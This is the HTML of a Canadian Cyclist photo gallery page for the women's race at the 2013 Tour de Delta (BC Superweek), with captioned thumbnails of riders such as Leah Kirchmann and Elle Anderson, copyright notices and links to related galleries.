			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5567.jpg" class="thumbnail"  title="Kate Chilcott  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Kate Chilcott  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5567.jpg" alt="Kate Chilcott  		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5622.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5622.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5637.jpg" class="thumbnail"  title="NOW and Novartis were aggressive all race 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="NOW and Novartis were aggressive all race 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5637.jpg" alt="NOW and Novartis were aggressive all race 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5653.jpg" class="thumbnail"  title="Vanderkitten spent a lot of time at the front for Elle Anderson 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Vanderkitten spent a lot of time at the front for Elle Anderson 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5653.jpg" alt="Vanderkitten spent a lot of time at the front for Elle Anderson 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5699.jpg" class="thumbnail"  title="Optum covers an attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Optum covers an attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5699.jpg" alt="Optum covers an attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5706.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5706.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5708.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5708.jpg" alt="CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5713.jpg" class="thumbnail"  title="Catharine Dessureault made an impressive last lap attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Dessureault made an impressive last lap attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5713.jpg" alt="Catharine Dessureault made an impressive last lap attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_DSC5715.jpg" class="thumbnail"  title="Catharine Dessureault made an impressive last lap attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Dessureault made an impressive last lap attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_DSC5715.jpg" alt="Catharine Dessureault made an impressive last lap attack 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ZDSC0593.jpg" class="thumbnail"  title="Leah Kirchmann sprints 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Leah Kirchmann sprints 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ZDSC0593.jpg" alt="Leah Kirchmann sprints 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ZDSC0596.jpg" class="thumbnail"  title="Leah Kirchmann wins 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Leah Kirchmann wins 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ZDSC0596.jpg" alt="Leah Kirchmann wins 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ZDSC0598.jpg" class="thumbnail"  title="Leah Kirchmann wins 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Leah Kirchmann wins 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ZDSC0598.jpg" alt="Leah Kirchmann wins 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ZDSC0600.jpg" class="thumbnail"  title="Brian Walton talks to Elle Anderson about her overall title 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Brian Walton talks to Elle Anderson about her overall title 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ZDSC0600.jpg" alt="Brian Walton talks to Elle Anderson about her overall title 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ZDSC0603.jpg" class="thumbnail"  title="stage: Elle Anderson, Leah Kirchman, Robin Farina 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="stage: Elle Anderson, Leah Kirchman, Robin Farina 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ZDSC0603.jpg" alt="stage: Elle Anderson, Leah Kirchman, Robin Farina 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ZDSC0612.jpg" class="thumbnail"  title="Overall after 3 races:  Denise Ramsden, Elle anderson, Leah Kirchman 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Overall after 3 races:  Denise Ramsden, Elle anderson, Leah Kirchman 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ZDSC0612.jpg" alt="Overall after 3 races:  Denise Ramsden, Elle anderson, Leah Kirchman 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/bcsuperweek/delta/partnine/images//_ZDSC0623.jpg" class="thumbnail"  title="Overall GC podium 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Overall GC podium 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/bcsuperweek/delta/partnine/thumbnails//_ZDSC0623.jpg" alt="Overall GC podium 		CREDITS:  		TITLE: Tour de Delta 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>BC Superweek</strong> July 5/13 - July 14/13, Vancouver and area, BC<br><br></p><p><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402354&category=bc-superweek_delta-stage-1-women">Delta - Stage 1 - Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402355&category=bc-superweek_delta-stage-1-men">Delta - Stage 1 - Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402360&category=bc-superweek_delta-stage-2-women">Delta - Stage 2 - Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402361&category=bc-superweek_delta-stage-2-men">Delta - Stage 2 - Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402362&category=bc-superweek_delta-stage-2-men-pt2">Delta - Stage 2 - Men PT2</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402363&category=bc-superweek_delta-stage-2-women-pt2-cat-3-4-men">Delta - Stage 2 - Women PT2 + Cat 3/4 men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402366&category=bc-superweek_delta-stage-3-men">Delta - Stage 3 - Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402367&category=bc-superweek_delta-stage-3-women">Delta - Stage 3 - Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402368&category=bc-superweek_delta-stage-3-women-pt2">Delta - Stage 3 - Women PT2</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402369&category=bc-superweek_delta-stage-3-men-pt2">Delta - Stage 3 - Men PT2</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402370&category=bc-superweek_ubc-gp-women">UBC GP Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402371&category=bc-superweek_ubc-gp-men">UBC GP Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402372&category=bc-superweek_gastown-gp-men">Gastown GP  Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402373&category=bc-superweek_gastown-gp-women">Gastown GP  Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402374&category=bc-superweek_gastown-gp-women">Gastown GP  Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402375&category=bc-superweek_giro-di-burnaby-men">Giro di Burnaby - Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402376&category=bc-superweek_giro-di-burnaby-women">Giro di Burnaby - Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402377&category=bc-superweek_white-rock-stage-1-women">White Rock- Stage 1 -Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402378&category=bc-superweek_white-rock-stage-1-men">White Rock- Stage 1 -Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402385&category=bc-superweek_white-rock-stage-2-women-and-cat-3-4-men">White Rock- Stage 2 -Women and Cat 3/4 men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402386&category=bc-superweek_white-rock-stage-2-men">White Rock- Stage 2 - Men</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402387&category=bc-superweek_white-rock-stage-3-women">White Rock- Stage 3 -Women</a><br /><a href="photos.php?cc_event_id=392&cc_event_subcategory_id=402388&category=bc-superweek_white-rock-stage-3-men">White Rock- Stage 3 - Men</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38882 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
